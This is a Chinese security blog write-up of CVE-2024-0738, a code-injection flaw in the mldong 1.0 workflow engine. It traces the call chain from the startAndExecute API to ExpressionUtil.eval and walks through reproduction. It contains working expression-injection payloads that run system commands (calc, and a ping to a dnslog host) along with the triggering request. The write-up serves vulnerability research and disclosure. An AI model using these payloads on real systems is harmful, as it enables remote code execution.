漏洞描述
A vulnerability, which was classified as critical, has been found in ???? mldong 1.0. This issue affects the function ExpressionEngine of the file com/mldong/modules/wf/engine/model/DecisionModel.java. The manipulation leads to code injection. The attack may be initiated remotely. The exploit has been disclosed to the public and may be used. The identifier VDB-251561 was assigned to this vulnerability.
个人开源mldong 1.0中发现一个严重漏洞。此问题影响文件 com/mldong/modules/wf/engine/model/DecisionModel.java 的 ExpressionEngine 函数。这种操纵会导致代码注入。攻击可能是远程发起的。该漏洞已向公众披露并可能被使用。
相关参考
NVD - CVE-2024-0738![]() https://nvd.nist.gov/vuln/detail/CVE-2024-0738
https://nvd.nist.gov/vuln/detail/CVE-2024-0738
https://github.com/biantaibao/mldong_RCE/blob/main/RCE.md![]() https://github.com/biantaibao/mldong_RCE/blob/main/RCE.md
https://github.com/biantaibao/mldong_RCE/blob/main/RCE.md
mldong开源项目地址
mldong: SpringBoot+Vue3快速开发平台、自研工作流引擎![]() https://gitee.com/mldong/mldong
https://gitee.com/mldong/mldong
漏洞发现点

在mldong项目中DecisionModel类里有一个exec方法,它似乎可以执行表达式

这个ExpressionUtil.eval引起了我们的兴趣。

本地建立文件,测试这行代码是否存在表达式注入。
(测试环境最好在本项目中,保持环境包的一致性)
import cn.hutool.extra.expression.ExpressionUtil;import java.util.HashMap;
import java.util.Map;public class Test {public static void main(String[] args) {String expression = "T(java.lang.Runtime).getRuntime().exec('calc')";Map<String, Object> context = new HashMap<>();context.put("a", 1);context.put("b", 2);context.put("c", 3);Object result = ExpressionUtil.eval(expression, context);System.out.println(result);}
}
技巧:
1.通过这个包ExpressionUtil在网上找寻使用示例代码或使用手册,再凭经验修改相关参数为表达式payload以造成命令执行。
2.表达式的payload可以网上输入关键字收集,比如搜索cn.hutool.extra.expression.ExpressionUtil 表达式注入 历史漏洞什么。
3.有了足够多的payload就可以做模糊测试了
本机计算机弹出,项目的确存在RCE漏洞

找寻调用接口
发现了漏洞点,如何寻找调用的接口,这里提供了几个技巧(还有什么技巧,请大佬补充)
1,右键找相关函数的usages,逐个分析
2,打上断点,前端点击功能看看那个接口会卡住
我这里右键找exec的usages
public abstract class NodeModel extends BaseModel implements Action {private String layout;// 布局属性(x,y,w,h)// 输入边集合private List<TransitionModel> inputs = new ArrayList<TransitionModel>();// 输出边集合private List<TransitionModel> outputs = new ArrayList<TransitionModel>();private String preInterceptors; // 节点前置拦截器private String postInterceptors; // 节点后置拦截器/*** 由子类自定义执行方法* @param execution*/abstract void exec(Execution execution);@Overridepublic void execute(Execution execution) {// 0.设置当前节点模型execution.setNodeModel(this);// 1. 调用前置拦截器execPreInterceptors(execution);// 2. 调用子类的exec方法exec(execution);// 3. 调用后置拦截器execPostInterceptors(execution);}再次右键找execute的usages...
后面我就遇到了很多困难,因为java的继承类 接口实现类需要挨个分析 也不排除重名现象。如果想分析到接口层,可得下一番功夫。
这里我们先跳过这一步,来到前端的功能页面寻找相关的线索。....
待漏洞复现完毕后 我们再分析接口的调用!
.....
漏洞复现
进入后台管理在流程设计页面中新增流程设计

右键 设置流程属性

添加这样的流程

点击条件判断的框
准备payload 打dns
T(java.lang.Runtime).getRuntime().exec('ping xxxx.dnslog.cn') 
保存 部署 准备执行

来到流程定义开始执行

顺便添几个 点击确定

查看dnslog结果

ok rce成功复现
接口调用分析
看看它调用了什么接口
post数据参考
POST /api/wf/processDefine/startAndExecute HTTP/1.1
Host:
Connection: close{"processDefineId":"1749714638596308993","f_startTime":["2024-01-23 ",null],"f_endTime":["2024-01-25 ",null],"f_reasonType":2,"f_day":2.5,"f_title":"test"}
来到后端
@PostMapping("/wf/processDefine/startAndExecute")
@ApiOperation(value = "启动流程实例")
@SaCheckPermission(value = {"wf:processDefine:startAndExecute","wf:processDesign:listByType"}, mode = SaMode.OR)
public CommonResult<?> startAndExecute(@RequestBody Dict args) {Long processDefineId = args.getLong(FlowConst.PROCESS_DEFINE_ID_KEY);args.remove(FlowConst.PROCESS_DEFINE_ID_KEY);processInstanceService.startAndExecute(processDefineId,args);return CommonResult.ok();
}跟进startAndExecute
public class ProcessInstanceServiceImpl extends ServiceImpl<ProcessInstanceMapper, ProcessInstance> implements ProcessInstanceService {
...private final ProcessTaskMapper processTaskMapper;private final ProcessCcInstanceMapper processCcInstanceMapper;@Override@Transactional(rollbackFor = Exception.class)public void startAndExecute(Long processDefineId, Dict args) {String operator = LoginUserHolder.getUserId().toString();FlowEngine flowEngine = SpringUtil.getBean(FlowEngine.class);ProcessInstance processInstance = flowEngine.startProcessInstanceById(processDefineId,operator,args);List<ProcessTask> processTaskList = flowEngine.processTaskService().getDoingTaskList(processInstance.getId(),new String[]{});// 取任务自动执行processTaskList.forEach(processTask -> {args.put(FlowConst.SUBMIT_TYPE, ProcessSubmitTypeEnum.APPLY.getCode());flowEngine.executeProcessTask(processTask.getId(),FlowConst.AUTO_ID,args);});}
...
}在方法中,首先获取当前登录用户的操作员 ID:
javaCopy CodeString operator = LoginUserHolder.getUserId().toString();然后,获取
FlowEngine实例:javaCopy CodeFlowEngine flowEngine = SpringUtil.getBean(FlowEngine.class);接下来,使用
flowEngine实例的startProcessInstanceById方法启动一个流程实例,并传入processDefineId、operator和args参数:javaCopy CodeProcessInstance processInstance = flowEngine.startProcessInstanceById(processDefineId, operator, args);然后,使用
flowEngine实例的processTaskService()方法获取正在进行中的任务列表:javaCopy CodeList<ProcessTask> processTaskList = flowEngine.processTaskService().getDoingTaskList(processInstance.getId(), new String[]{});接下来,对任务列表进行遍历,并自动执行每个任务:
javaCopy CodeprocessTaskList.forEach(processTask -> {args.put(FlowConst.SUBMIT_TYPE, ProcessSubmitTypeEnum.APPLY.getCode());flowEngine.executeProcessTask(processTask.getId(), FlowConst.AUTO_ID, args); });
跟进 flowEngine.executeProcessTask(processTask.getId(),FlowConst.AUTO_ID,args);
public class FlowEngineImpl implements FlowEngine {protected Configuration configuration;private ProcessDefineService processDefineService;private ProcessInstanceService processInstanceService;private ProcessTaskService processTaskService;
...@Override@Transactional(rollbackFor = Exception.class)public List<ProcessTask> executeProcessTask(Long processTaskId, String operator, Dict args) {Execution execution = execute(processTaskId,operator,args);if(execution == null) return Collections.emptyList();ProcessModel processModel = execution.getProcessModel();// 7. 根据流程任务名称获取对应的任务节点模型NodeModel nodeModel = processModel.getNode(execution.getProcessTask().getTaskName());// 8. 调用节点模型执行方法nodeModel.execute(execution);return execution.getProcessTaskList();}
...
}这段代码首先调用
execute方法来执行指定的流程任务,并将执行结果保存在一个Execution对象中。如果execute方法返回的Execution对象为 null,则直接返回一个空列表。接着,代码从
Execution对象中获取了当前任务所属的流程模型(ProcessModel对象),并根据当前任务名称获取了对应的节点模型(NodeModel对象)。最后,代码调用了该节点模型的execute方法来完成任务的执行。需要注意的是,该方法使用了
@Transactional注解来添加事务支持,保证代码在执行过程中出现异常时可以进行回滚。同时,该方法还使用了Dict类型的参数来传递一些额外的参数信息,以便在执行过程中进行相关操作。
跟进Execution execution = execute(processTaskId,operator,args); 看看对参数的处理
public class FlowEngineImpl implements FlowEngine {protected Configuration configuration;private ProcessDefineService processDefineService;private ProcessInstanceService processInstanceService;private ProcessTaskService processTaskService;
.../*** 生成执行对象* @param processTaskId* @param operator* @param args* @return*/private Execution execute(Long processTaskId, String operator, Dict args) {// 1.1 根据id查询正在进行中的流程任务ProcessTask processTask = processTaskService.getById(processTaskId);if(processTask == null || !ProcessTaskStateEnum.DOING.getCode().equals(processTask.getTaskState())) {throw new JFlowException(WfErrEnum.NOT_FOUND_DOING_PROCESS_TASK);}// 1.2 判断是否可以执行任务if(!processTaskService.isAllowed(processTask,operator)) {// 当前参与者不能执行该流程任务throw new JFlowException(WfErrEnum.NOT_ALLOWED_EXECUTE);}// 2. 根据流程任务查询流程实例ProcessInstance processInstance = processInstanceService.getById(processTask.getProcessInstanceId());// 3. 根据流程实例查询流程定义ProcessDefine processDefine = processDefineService.getById(processInstance.getProcessDefineId());// 4. 将流程定义文件转成流程模型ProcessModel processModel = ModelParser.parse(processDefine.getContent());// 5. 将流程任务状态修改为已完成processTaskService.finishProcessTask(processTaskId,operator,args);processTask.setTaskState(ProcessTaskStateEnum.FINISHED.getCode());// 6. 根据流程定义、实例、任务构建执行参数对象Execution execution = new Execution();execution.setProcessModel(processModel);execution.setProcessInstance(processInstance);execution.setProcessInstanceId(processInstance.getId());execution.setProcessTask(processTask);execution.setProcessTaskId(processTaskId);execution.setOperator(operator);execution.setEngine(this);Dict processInstanceVariable = JSONUtil.toBean(processInstance.getVariable(),Dict.class);Dict newArgs = Dict.create();newArgs.putAll(processInstanceVariable);newArgs.putAll(args);execution.setArgs(newArgs);// 如果提交参数中存在f_前辍参数,则更新到流程实例变量中Dict addArgs = Dict.create();args.forEach((key,value)->{if(key.startsWith(FlowConst.FORM_DATA_PREFIX)) {addArgs.put(key,value);}});if(ObjectUtil.isNotEmpty(addArgs)) {processInstanceService.addVariable(processInstance.getId(), addArgs);}return execution;}
...
}得到execution对象,返回进入nodeModel.execute(execution);
public abstract class NodeModel extends BaseModel implements Action {private String layout;// 布局属性(x,y,w,h)// 输入边集合private List<TransitionModel> inputs = new ArrayList<TransitionModel>();// 输出边集合private List<TransitionModel> outputs = new ArrayList<TransitionModel>();private String preInterceptors; // 节点前置拦截器private String postInterceptors; // 节点后置拦截器
/*** 由子类自定义执行方法* @param execution*/
abstract void exec(Execution execution);
@Override
public void execute(Execution execution) {// 0.设置当前节点模型execution.setNodeModel(this);// 1. 调用前置拦截器execPreInterceptors(execution);// 2. 调用子类的exec方法exec(execution);// 3. 调用后置拦截器execPostInterceptors(execution);

}进入exec方法,这就来到了触发漏洞点的地方
public class DecisionModel extends NodeModel {private String expr; // 决策表达式private String handleClass; // 决策处理类@Overridepublic void exec(Execution execution) {// 执行决策节点自定义执行逻辑boolean isFound = false;String nextNodeName = null;if(StrUtil.isNotEmpty(expr)) {Object obj = ExpressionUtil.eval(expr, execution.getArgs());//漏洞触发点nextNodeName = Convert.toStr(obj,"");} else if(StrUtil.isNotEmpty(handleClass)) {DecisionHandler decisionHandler = ReflectUtil.newInstance(handleClass);nextNodeName = decisionHandler.decide(execution);}for(TransitionModel transitionModel: getOutputs()){if (StrUtil.isNotEmpty(transitionModel.getExpr()) && Convert.toBool(ExpressionUtil.eval(transitionModel.getExpr(), execution.getArgs()), false)) {// 决策节点输出边存在表达式,则使用输出边的表达式,true则执行isFound = true;transitionModel.setEnabled(true);transitionModel.execute(execution);} else if(transitionModel.getTo().equalsIgnoreCase(nextNodeName)) {// 找到对应的下一个节点isFound = true;transitionModel.setEnabled(true);transitionModel.execute(execution);}}if(!isFound) {// 找不到下一个可执行路线throw new JFlowException(WfErrEnum.NOT_FOUND_NEXT_NODE);}}
}总结
本次我们分析了CVE-2024-0738漏洞,运用模糊测试的思想挖掘了ExpressionUtil.eval的表达式注入漏洞,之后找到相关调用接口,构造恶意的参数。从而造成表达式的执行。
本次漏洞研究发的包有点复杂,就不附赠poc。有想法的小伙伴可以尝试一下
至于ExpressionUtil.eval底层调用的机制,等下次分章再分析吧...
欢迎大佬评论区留言,